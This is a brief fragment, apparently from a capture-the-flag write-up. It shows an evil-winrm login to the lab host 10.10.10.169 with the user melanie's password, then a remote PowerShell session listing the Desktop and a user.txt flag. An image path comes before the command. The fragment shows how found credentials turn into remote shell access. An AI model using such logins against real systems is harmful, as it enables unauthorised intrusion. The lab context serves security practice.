 $evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\melanie\Documents> whoami
megabank\melanie
*Evil-WinRM* PS C:\Users\melanie\Documents> gci ..\Desktop
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 12/3/2019 7:33 AM 32 user.txt